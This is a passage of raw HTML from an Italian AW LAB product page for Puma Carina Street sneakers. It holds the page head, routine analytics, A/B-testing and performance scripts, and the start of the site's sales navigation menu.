

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.aw-lab.com/brand/puma-AW_230CZSGCOB.html?cgid=brands_puma&dwvar_AW__230CZSGCOB_color=5010712
body_size: 38495
content:
<!doctype html>




















































































































<!--[if lt IE 7]> <html class="ie6 oldie" lang="it"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie" lang="it"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie" lang="it"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" class=""> <!--<![endif]-->
<head>



<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />




<title>Puma Carina Street bianche, nere e grigie | AW LAB</title>

<meta name="description" content="Scopri e indossa lo stile unico di Puma!&lt;br&gt;Design di ispirazione street wear e una zeppa leggermente elevata rendono la nuova Puma Carina perfetta per gli outfit di tutti i giorni.&lt;br&gt;&lt;br&gt;Acquista ora da AW LAB!"/>
<meta name="keywords" content="Puma Carina Street bianche, nere e grigie"/>


    <link rel="canonical" href="https://www.aw-lab.com/donna/scarpe-AW_230CZSGCOB.html" />



    
        <link rel="alternate" hreflang="null" href="https://www.aw-lab.com/donna/scarpe-AW_230CZSGCOB.html" />
    



    <meta name="robots" content="index,follow" />









    
    
    
        
        <meta property="og:image" content="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1005" />
    
        
        <meta property="og:type" content="product" />
    
        
        <meta property="og:image:width" content="843" />
    
        
        <meta property="og:product:price:amount" content="70.0" />
    
        
        <meta property="og:site_name" content="AWLab Italy" />
    
        
        <meta property="og:product:price:currency" content="EUR" />
    
        
        <meta property="og:image:height" content="843" />
    
        
        <meta property="og:url" content="https://www.aw-lab.com/brand/puma-AW_230CZSGCOB.html?cgid=brands_puma&amp;dwvar_AW__230CZSGCOB_color=5010712" />
    

    
    
        <link rel="image_src" href="https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw221bfc52/images/large/5010712_0.jpg?sw=1005" />
    



<link href="/on/demandware.static/Sites-awlab-it-Site/-/default/dw86c154ac/images/favicon.ico" rel="shortcut icon"/>







    <script>
    function gtag() {
        dataLayer.push(arguments);
    }

    // Global variable used by GTM
    window['dataLayer'] = window['dataLayer'] || [];
    </script>

    

    
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3B35LX7');</script>
    

    
        <!-- Start VWO Async SmartCode -->

<link rel="preconnect" href=https://dev.visualwebsiteoptimizer.com />

<script type='text/javascript' id='vwoCode'>

window._vwo_code || (function() {

var account_id=948962,

version=2.1,

settings_tolerance=2000,

hide_element='body',

hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',

/* DO NOT EDIT BELOW THIS LINE */

f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();

</script>

<!-- End VWO Async SmartCode -->

<!-- Smart App Banner for iPhone-->
<meta name="apple-itunes-app" content="app-id=1465224400">
<meta name="theme-color" content="#ffffff"/>
    









<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/Rome",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bjth-awlab-it';
CQuotient.realm = 'BJTH';
CQuotient.siteId = 'awlab-it';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'it_IT';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>




<link rel="preload" href="/on/demandware.static/Sites-awlab-it-Site/-/default/dwcfb9936d/fonts/futura/FuturaLTW05-Book.woff" as='font' type='font/woff2' crossorigin />

<!-- UI -->


<link rel="stylesheet" href="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/css/global.css"/>


<link rel="stylesheet" type="text/css" href="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/css/product.css"/>


<!--[if lte IE 8]>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js" type="text/javascript"></script>
<script src="https://cdn.rawgit.com/chuckcarpenter/REM-unit-polyfill/master/js/rem.min.js" type="text/javascript"></script>
<![endif]-->




<script type="application/ld+json">
{"@context":"http://schema.org","@type":"WebSite","url":"https://www.aw-lab.com/","name":"AWLab Italy","potentialAction":{"@type":"SearchAction","target":"https://www.aw-lab.com/search?q={search_term}","query-input":"required name=search_term"}}
</script>





<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-b510bbf4-076d-4b6a-a4ca-88c8652abfd8","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="7RCGV-TS6KA-5CSXL-A3HZT-3FD5W",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"7RCGV-TS6KA-5CSXL-A3HZT-3FD5W";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="cloes2axibybm2lrc5ua-f-22cbebde8-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1388535","ak.ai":parseInt("840556",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"51580501","ak.r":42170,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"18.220.73.0","ak.cport":60302,"ak.gh":"23.52.43.26","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769019240","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==BMTZd0kjuH3YMpME5gk0bQdJK8zpX/[base64]","ak.pv":"26","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body data-cmp="bodyTrigger">




    
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3B35LX7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    



<div id="wrapper" class="p-pdp">




<div class="b-error-bar b-error-bar__sticky" data-cmp="browserCheck">
<noscript>
<div class="b-error-bar__alert">
<p>La funzionalit&agrave; Javascript del tuo browser &egrave; disattivata. Attivala in modo da poter usufruire di tutte le funzionalit&agrave; di questo sito.</p>
</div>
</noscript>
</div>

<div class="b-customer-services" data-cmp="customerServices">
<div class="b-customer-services__message">

	 


	




<section role="banner" class="b-customer-services__promo b-header-promo js-promo-impression" data-promo-details='{&quot;id&quot;:&quot;header-promo&quot;,&quot;name&quot;:&quot;Promo carousel for content in header&quot;,&quot;creative&quot;:&quot;&quot;,&quot;position&quot;:&quot;top&quot;}'>
<div class="b-header-promo__list" data-cmp="carousel" data-json-config="{
    &quot;arrows&quot;: false,
    &quot;autoplay&quot;: true,
    &quot;autoplaySpeed&quot;: 5000,
    &quot;speed&quot;: 800,
    &quot;dots&quot;: false,
    &quot;focusOnSelect&quot;: false,
    &quot;infinite&quot;: true,
    &quot;slidesPerRow&quot;: 1,
    &quot;slidesToScroll&quot;: 1,
    &quot;slidesToShow&quot;: 1,
    &quot;responsive&quot;: [{
        &quot;breakpoint&quot;: 767,
        &quot;settings&quot;: {
            &quot;dots&quot;: false
        }
    }]
}">



<div class="b-header-promo__item">
<a role="button" class="b-header-promo__link" href="https://www.aw-lab.com/saldi/" aria-label="SALDI: PI&Ugrave; SCONTI E NUOVI PRODOTTI AGGIUNTI!">

SALDI: PIÙ SCONTI E NUOVI PRODOTTI AGGIUNTI!

</a>
</div>

</div>
</section><!-- /.b-header-promo -->

 
	
</div>
<div class="b-customer-services__menu">


















































































































<ul class="b-customer-services__list">
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://www.aw-lab.com/negozi">Trova un negozio</a></li>
<li class="b-customer-services__item"><a class="b-customer-services__link" href="https://www.aw-lab.com/awlab-contact-us.html">Contattaci</a></li>
<li class="b-customer-services__item siteselector-item h-hidden">
<a class="b-customer-services__link"
data-cmp="dialogLink"
data-dialog-class="b-popup__language"
data-close-text="Chiudi"
href="/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-SiteSelectorShow"
title="Scegli la tua lingua"
>



<div class="b-language-switch">
<img class="b-language-switch__image" src="/on/demandware.static/Sites-awlab-it-Site/-/default/dw9d73ee18/images/flags/it.svg" alt="Country flag" width="12" height="8" loading="lazy" />
<span class="b-language-switch__text">IT</span>
</div>

</a>
</li>
</ul>
</div>
</div>
<header class="b-header" data-cmp="headerFlyoutMenu">

<div class="b-header__banner" role="banner" data-cmp="header" data-scroll-treshold="200">
<div class="grid_wide">
<div class="col-16">
<div class="b-header__banner-inner">
<div class="b-header__banner-left">
<a class="b-header__logo" href="/" title="aw-lab.com Pagina principale">
<img id="header-logo" class="b-header__logo-image" src="/on/demandware.static/Sites-awlab-it-Site/-/default/dw04d48fc3/images/logo.svg" alt="aw-lab.com" loading="lazy" />
</a>
<nav class="b-menu js-headerMenu" data-cmp="headerMenu" data-id="headerMenu"><!-- class .b-menu_active required on click -->























































































































<div class="b-menu__header">
<button
class="js-closeMenu"
aria-label="Chiudi menu"
type="button">
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="#003DA5"/>
</g>
</svg>
</button>
</div>

<ul class="b-menu__list js-menu-header" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-1", "headerClassMobile": "js-accordion-header-mobile-1", "contentClass": "js-accordion-content-1", "headerActiveClass": "b-menu__item_active"}'>







<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link_highlight b-menu__link js-menu-top-link js-menu-disable-click"
title='Saldi'

>
<span class="b-menu__link-text">Saldi</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>









<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://www.aw-lab.com/saldi/saldi-donna/"
class="b-menu__sub-title js-second-category-analytics"
title="Saldi Donna"
>
Saldi Donna
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/saldi/saldi-donna/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://www.aw-lab.com/saldi/saldi-uomo/"
class="b-menu__sub-title js-second-category-analytics"
title="Saldi Uomo"
>
Saldi Uomo
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/saldi/saldi-uomo/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>











<div class="b-menu__sub-column_wrapper">

<div class=" b-menu__sub-column" >
<a
href="https://www.aw-lab.com/saldi/saldi-bambino/"
class="b-menu__sub-title js-second-category-analytics"
title="Saldi Bambino"
>
Saldi Bambino
</a>
<div class="js-sub-category-analytics">
<div class="b-menu__link-icon-wrapper h-hidden">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://www.aw-lab.com/saldi/saldi-bambino/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Vedi tutto"
>
Vedi tutto
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 

	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Donna'

>
<span class="b-menu__link-text">Donna</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
